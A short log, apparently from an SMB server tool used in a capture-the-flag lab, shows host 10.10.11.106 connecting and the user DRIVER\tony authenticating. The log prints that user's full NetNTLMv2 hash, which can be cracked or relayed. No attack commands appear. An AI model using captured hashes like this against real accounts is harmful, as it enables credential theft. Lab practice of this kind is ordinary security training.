 [*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.106,49414)
[*] AUTHENTICATE_MESSAGE (DRIVER\tony,DRIVER)
[*] User DRIVER\tony authenticated successfully
[*] tony::DRIVER:aaaaaaaaaaaaaaaa:b04158d7aa0ff1bf91a7c352d86d7231:01010000000000008078ff356f7cda01671a1535aad689210000000001001000​4c007a0053006a006500640055004c00030010004c007a0053006a006500640055004c00
0200100072007900470052005a005800440047000400100072007900470052005a00580044004700070008008078ff356f7cda01060004000200000008003000300000000000000000000000002000006611233bd7e7ecd6c650889e6c89a23f5bdaca8ddfb
b1e0e3553a52cb6db308a0a001000000000000000000000000000000000000900​1e0063006900660073002f00310030002e00310030002e00310034002e00330000000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:smbFolder)
[*] Closing down connection (10.10.11.106,49414)
[*] Remaining connections []